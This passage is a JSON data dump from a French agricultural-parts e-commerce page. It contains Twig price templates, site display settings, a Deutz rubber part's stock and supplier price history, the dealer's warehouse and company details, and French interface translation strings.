%}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n","availableSellers":"{% if availableSellers | length %}\n\t<ul class=\"availableSellersList\">\n\t\t{% for seller in availableSellers %}\n\t\t\t<li class=\"seller\">\n\t\t\t\t{# data-after-hack => PLACE DES PROS need to hide the second part of the company name... #}\n\t\t\t\t<span class=\"sellerName\" data-after-hack=\"{{ (seller.companyName | split('-'))[0] }}\">{{ seller.companyName }}<\/span>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t<\/ul>\n{% endif %}\n"},"siteName":"laPlateforme","apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","display":{"spinner":true,"breadcrumb":true,"item":{"photoBlock":true,"noImgBrand":false,"noImgPath":"no_image.svg","displayTags":true,"displayDiscountBadge":false,"excludeTagCategories":[],"hiddenTags":[],"renameTag":[],"title":true,"articleModel":false,"references":true,"showInternalRef":false,"showProviderRef":true,"discountDuration":false,"showStock":{"enabled":true},"shopStock":false,"deliveryInfos":false,"alertButton":false,"truncateCompanyName":false,"showDeclinableSpec":false,"noStockIcon":true,"brand":true,"brandTextualMode":false,"characteristic":false,"comment":true,"documents":true,"scarSpecialOffer":false,"scarPlusProduct":false,"scarDiscountBadge":false,"supplier":false,"textForCart":true,"login":false,"addToCart":true,"chooseQuantity":true,"alert":false,"contactNumber":false,"contactNumberStoreRelated":false,"chooseShop":false,"mapRoute":false,"storeLocatorMap":false,"share":{"facebook":false,"twitter":false,"mail":false},"editButtonBlock":false,"seePricesButton":false,"ecoContribution":true,"declinationTitle":false,"declinationReferenceColumn":false,"advisedWith":false,"adviseFromMode":true,"adviseToMode":true,"adviseTranslation":false,"unityMeasure":false,"deliveryTime":{"enabled":false,"deliveryTagCat":null,"deliveryOutOfStockTagCat":null},"customFields":true,"articleContactFrom":false},"suggestionsSlider":true,"suggestionsSliderTitle":false,"makeSlider":false,"makeSliderTitle":false,"contactRegister":false,"contactWizard":true,"articleContactForm":true,"articleQuoteRequest":false,"articleShareForm":false,"showConfirmModal":true,"facebookMicrodata":false},"articleAjaxPath":"\/ajax\/article","storeMatch":{"enabled":false},"article":{"id":484,"internalTag":"normal","nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"references":[{"id":702,"reference":"06519313","supplier":{"@id":4},"internal":false,"label":null,"active":true}],"reference":"06519313","internalReference":null,"supplier":{"id":4,"name":"deutz-2","title":"DEUTZ","accountNumber":"0011006","tag":["agricole","conditionsDynamiques"],"company":{"@id":20580},"defaultOrderType":{"@id":1},"orderInstructions":null,"active":true,"supplierType":"maker","manufacturer":null},"label":"CAOUTCHOUC","width":null,"length":null,"height":null,"stocks":[{"id":855,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"id":11,"code":"1_001","title":"SARL RICARD & FILS - LA SOUTERRAINE (AGRICOLE)","owner":{"id":1206,"crmId":"5cde823c17c43f002b613656","reference":"F000001","internalTag":"normal","creator":{"@id":1},"lastEditor":{"@id":164},"type":"company","createdAt":"2000-07-02T22:00:00+0000","lastUpdate":"2025-02-04T10:39:49+0000","bankAccountDetails":[],"legalPersonType":"juridical","naturalPersonTitle":null,"mergedTo":null,"customFields":{"baseSRattacheeS":["ricardLaSouterraine"],"comment":"DOSSIER VOL ELEMENTS FIAT : \nAVEZOU CHASTAING\nDossier num\u00e9ro : 2022525852\nN\u00b0 CLIENT DEUTZ 40116616","base":"ricardLaSouterraine","latitude":"46.223704460995535","longitude":"1.488650984872124"},"companyName":"RICARD & FILS - LA SOUTERRAINE","shortName":null,"status":"active","closingDate":null,"headquarterClosingDate":null,"legalForm":"sarl","companyNumber":"43195338900019","address":{"formatted":"La Jeraphie, 23300 La Souterraine, France","position":{"type":"Point","coordinates":[1.488694,46.223972]},"route":"La Jeraphie","locality":"La Souterraine","areaLevel1":"Nouvelle-Aquitaine","areaLevel2":"Creuse","country":"FR","zipCode":"23300"},"addressAdditional":null,"vatId":"FR28431953389","isHeadquarter":true,"companyStartingActivityDate":"2000-06-20","shareCapital":null,"phone":[{"type":"voice","category":"work","value":"+33555630036"}],"website":[{"value":"https:\/\/www.ricard-agri.com","category":"showcase"},{"category":"showcase","value":"https:\/\/www.polaris-ricard.com\/"}],"rentingInsuranceByCustomer":false,"rentingInsurancePercentage":null,"outstandingLimit":null,"companySpecificFrance":{"@id":500},"zone":{"@id":413},"archiveReason":null,"legalEntity":{"@id":15},"partnerReference":null,"mandatoryInvoiceReference":false,"exemptionOfSecurityDeposit":false,"addressLatitude":46.223972,"addressLongitude":1.488694},"type":"centralWarehouse","attachedTo":null,"authorizeIssueFromOtherCompanies":true,"authorizeIssueFromOtherLegalEntities":true,"active":true},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:51+0000","lastEditor":{"@id":14}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"category":{"id":2113,"title":"Pi\u00e8ces d\u00e9tach\u00e9es","active":true,"slug":"pieces-detachees-2113"},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"name":"category_lra65","title":"Tarif","parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"name":"category_kqcqx","title":"Web","parentCategory":null}}],"tags":[{"tag":{"id":1734,"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"@id":1725},"type":"user","nonAssignable":false,"important":true,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}},{"tag":{"id":1756,"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"@id":1732},"type":"user","nonAssignable":false,"important":false,"tagGroup":{"@id":8},"displayFilter":[],"analysisName":null}}],"weight":0.05,"comment":null,"ecoContribution":null,"salePrices":[],"supplierPrices":[{"id":615,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":25.99,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:59+0000","lastCheckDate":"2020-01-28T05:16:18+0000"},{"id":3044481,"supplierPriceList":{"id":58,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":null},"updateProcess":"updateInformation","title":"DEUTZ 2020 v2","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-13T13:35:33+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-13T12:54:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.1,"purchasePrice":27.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:02:28+0000","lastCheckDate":"2021-01-13T13:02:28+0000"},{"id":3229888,"supplierPriceList":{"id":67,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2020 v3","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T19:16:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T18:38:20+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.1,"purchasePrice":27.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T18:47:34+0000","lastCheckDate":"2021-01-15T18:47:34+0000"},{"id":3425951,"supplierPriceList":{"id":68,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2021x","effectiveStartDate":"2000-01-01","effectiveEndDate":"2000-01-01","status":"imported","importFinishedDate":"2021-01-15T20:00:45+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-01-15T19:28:48+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.1,"purchasePrice":27.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:36:32+0000","lastCheckDate":"2021-01-15T19:36:32+0000"},{"id":3640104,"supplierPriceList":{"id":78,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v2","effectiveStartDate":"2021-01-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-02-04T11:17:36+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-02-04T10:55:41+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":27.1,"purchasePrice":27.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T10:59:25+0000","lastCheckDate":"2021-02-04T10:59:25+0000"},{"id":6576736,"supplierPriceList":{"id":155,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2021 v3","effectiveStartDate":"2021-06-28","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2021-06-23T08:46:29+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2021-06-23T07:40:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":28.5,"purchasePrice":28.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:08+0000","lastCheckDate":"2021-06-23T07:50:08+0000"},{"id":9945876,"supplierPriceList":{"id":240,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v1","effectiveStartDate":"2022-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-01-10T13:05:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-01-10T12:00:30+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.4,"purchasePrice":30.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:09:56+0000","lastCheckDate":"2022-01-10T12:09:56+0000"},{"id":11413628,"supplierPriceList":{"id":286,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ 2022 v1.1 (maj familles uniquement)","effectiveStartDate":"2022-01-11","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-03-10T12:36:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-03-10T11:16:16+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.4,"purchasePrice":30.4,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T11:25:33+0000","lastCheckDate":"2022-03-10T11:25:33+0000"},{"id":13417634,"supplierPriceList":{"id":331,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2022 v2","effectiveStartDate":"2022-04-25","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-04-20T08:19:00+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-04-20T07:45:43+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":31.92,"purchasePrice":31.92,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:50:08+0000","lastCheckDate":"2022-04-20T07:50:08+0000"},{"id":13730162,"supplierPriceList":{"id":345,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2022 v3 (+10%)","effectiveStartDate":"2022-05-18","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2022-05-09T12:28:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2022-05-09T12:17:09+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.112,"purchasePrice":35.112,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:22:14+0000","lastCheckDate":"2022-05-09T12:22:14+0000"},{"id":18234619,"supplierPriceList":{"id":442,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"onlyPrices","title":"DEUTZ 2023 v1","effectiveStartDate":"2023-01-09","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-05T17:24:24+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-05T15:53:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.11,"purchasePrice":35.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:54:46+0000","lastCheckDate":"2023-01-05T16:54:46+0000"},{"id":19236700,"supplierPriceList":{"id":455,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v1.1","effectiveStartDate":"2023-01-10","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-01-10T20:01:12+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-01-10T11:05:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.11,"purchasePrice":35.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:24:57+0000","lastCheckDate":"2023-01-10T11:24:57+0000"},{"id":20987012,"supplierPriceList":{"id":494,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v2","effectiveStartDate":"2023-04-24","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-04-28T19:02:32+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-04-28T10:04:07+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":35.11,"purchasePrice":35.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:12:41+0000","lastCheckDate":"2023-04-28T10:12:41+0000"},{"id":21459877,"supplierPriceList":{"id":499,"supplier":{"@id":4},"creationProcess":"nothing","creationOptions":null,"updateProcess":"onlyPrices","title":"DEUTZ 2023 v3","effectiveStartDate":"2023-05-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-05-30T15:39:08+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-05-30T15:29:14+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":37.57,"purchasePrice":37.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:37:18+0000","lastCheckDate":"2023-05-30T15:37:18+0000"},{"id":23544774,"supplierPriceList":{"id":519,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":197,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2023 v4","effectiveStartDate":"2023-09-01","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2023-09-13T13:59:35+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2023-09-13T13:22:39+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":37.57,"purchasePrice":37.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:00+0000","lastCheckDate":"2023-09-13T13:29:00+0000"},{"id":24166823,"supplierPriceList":{"id":544,"supplier":{"@id":4},"creationProcess":"create","creationOptions":{"defaultSubFamily":null,"defaultNature":9},"updateProcess":"updateInformation","title":"DEUTZ 2024 v1","effectiveStartDate":"2024-01-15","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2024-01-02T17:00:58+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2024-01-02T16:24:27+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.19,"purchasePrice":8.19,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:35:23+0000","lastCheckDate":"2024-01-02T16:35:23+0000"},{"id":27460716,"supplierPriceList":{"id":667,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"SDF PIECES 2025 P2 17-01-2025 07:19","effectiveStartDate":"2025-01-27","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2025-01-17T06:19:48+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2025-01-17T06:19:49+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.48,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:21:02+0000","createdAt":"2025-01-17T06:21:02+0000","lastCheckDate":"2025-01-17T06:21:02+0000"},{"id":31402759,"supplierPriceList":{"id":768,"supplier":{"@id":4},"creationProcess":"create","creationOptions":null,"updateProcess":"updateInformation","title":"DEUTZ PDR 2026 20-01-2026 14:46","effectiveStartDate":"2026-01-26","effectiveEndDate":"2026-12-31","status":"imported","importFinishedDate":"2026-01-20T13:46:05+0000","errorMessage":null,"nbPriceChanged":null,"nbPriceUnchanged":null,"nbInserted":null,"nbRemoved":null,"nbError":null,"createdAt":"2026-01-20T13:46:05+0000"},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":8.82,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:13:16+0000","createdAt":"2026-01-20T14:13:16+0000","lastCheckDate":"2026-01-20T14:13:16+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"model":null,"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, 4WD-BALANCE (OLD), 5600 (2008), 5600 (2009), 5600 CLIMBER (2009), 6040 Eco, 6040 Eco (STAGE 3B) (2012), ACTOR, Alte M\u00e4hdrescher, BISO-KPAB (OLD), C 5000 (STAGE 3A), ECTRON, FARMLINER, POWERLINER, STARLINER, TOPLINER","rawValue":["1361","1341","1561","1631","1651","1781","1851","1351","1721","1371","22221","1381","1391","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"caoutchouc","rawValue":"caoutchouc","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"declinationFields":[],"lastUpdate":"2026-01-20T14:13:16+0000","lastEditor":{"@id":164},"documents":[],"videos":[],"linkedBy":[],"linkedTo":[],"modelDetails":null,"equipments":[],"isDiffused":true,"videoIds":[],"isPromo":false,"stockQuantity":0,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","addToCartEnabled":true},"prices":[],"viewMode":"normal","translation":{"account.companyName":"Entreprise","account.deleteAccount":"Supprimer mon compte","account.deleteAccountConfirm":"Confirmez vous la suppression d\u00e9finitive de votre compte ?","account.deleteAccountFail":"Une erreur s'est produite. Veuillez nous contacter.","account.deleteAccountSuccess":"Votre compte a bien \u00e9t\u00e9 supprim\u00e9.","account.gdprAppraisal":"J\u2019accepte que les informations saisies sur ce formulaire soient utilis\u00e9es par %companyName% afin de permettre le traitement et la gestion de nos relations commerciales.","account.isClientPro":"Je suis un professionnel","account.marketingDealer":"Marketing concessionnaire","account.no":"Non","account.oemMarketing":"Marketing constructeur","account.ok":"OK","account.yes":"Oui","activitiesBlock.label.cc":"cc :","activitiesBlock.label.from":"De :","activitiesBlock.label.to":"\u00e0 :","activitiesBlock.title":"Historique des messages","adviseItemTrans.titleContent":"Fonctionne avec l'application ","alert.info.default.name":"Tous les mat\u00e9riels","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un 